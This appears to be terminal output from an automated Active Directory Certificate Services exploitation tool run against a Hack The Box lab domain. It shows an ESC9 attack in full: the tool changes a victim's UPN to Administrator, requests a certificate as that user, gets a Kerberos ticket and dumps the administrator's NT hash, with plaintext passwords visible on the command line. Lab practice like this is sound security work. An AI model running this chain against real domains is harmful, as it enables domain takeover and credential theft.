 → autoadcspwner git:(main) ✗ python3 main.py --username ca_operator --password NewPassword123 --domain certified.htb --dc-ip 10.10.11.41
[*] Running Certipy to find vulnerable templates...
[+] Results saved to output/certipy-find-output.json
[+] Detected ESC9 on template: CertifiedAuthentication
File System
[!] ESC9 has no specific command or parameter for certipy...
[!] This exploitation requires a user with GenericAll/GenericWrite permissions
Who has GenericAll or GenericWrite on the victim account: management_svc
Password of management_svc: NewPassword123
[*] Exploiting ESC9 vulnerability...
[*] Updating victim's UPN to Administrator...
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : Administrator@certified.htb
[*] Successfully updated 'ca_operator'
[*] Requesting certificate as victim...
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 5
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@certified.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
[*] Resetting victim's UPN back to original...
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : ca_operator@certified.htb
[*] Successfully updated 'ca_operator'
[*] Authenticating with the obtained certificate...
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'Administrator@certified.htb'
[*] Using principal: 'administrator@certified.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34